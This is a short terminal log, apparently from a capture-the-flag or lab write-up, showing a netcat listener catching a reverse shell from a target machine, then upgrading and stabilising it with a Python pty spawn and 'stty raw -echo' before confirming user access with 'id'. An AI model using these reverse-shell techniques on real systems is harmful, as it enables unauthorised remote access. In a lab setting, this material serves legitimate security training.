 root@ip-10-10-195-50:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.229.255 37244 received!
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
user@ubuntu:/var/web$ export TERM=xterm
export TERM=xterm
user@ubuntu:/var/web$ ^Z
[1]+  Stopped                 nc -lvnp 4444
root@ip-10-10-195-50:~# stty raw -echo; fg
nc -lvnp 4444
user@ubuntu:/var/web$ id
uid=1000(user) gid=1000(user) groups=1000(user),30(dip),46(plugdev)
user@ubuntu:/var/web$